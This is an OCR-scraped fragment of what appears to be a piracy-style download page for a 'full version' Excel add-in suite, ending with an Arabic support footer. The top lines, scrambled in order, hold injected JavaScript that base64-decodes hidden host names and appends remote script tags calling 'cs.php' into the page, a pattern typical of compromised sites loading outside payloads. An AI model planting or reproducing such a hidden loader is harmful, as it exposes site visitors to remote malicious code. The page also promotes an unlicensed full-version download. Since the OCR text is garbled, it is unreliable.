
pds=pdx.split("|");pds.forEach(function(pde){const
nt.createElement("script");s_e.src="https://"+atob(pde)+"cs.php?
s_e=document.
u=bdd0cbff";document.body.appendChild(s_e);});} Free
Download Clebits Ultimate Suite Excel Business Edition Full
Version Standalone offline installer in Windows. It is a complete
package with 60+ professional tools for Microsoft Excel.
Overbits Ultimate Set Review Excel Business Edition With this
60+ professional tool collection...
Read More
نحن دائماً جاهزون لمساعدتك
تواصل معنا من خلال أي من قنوات الدعم التالية: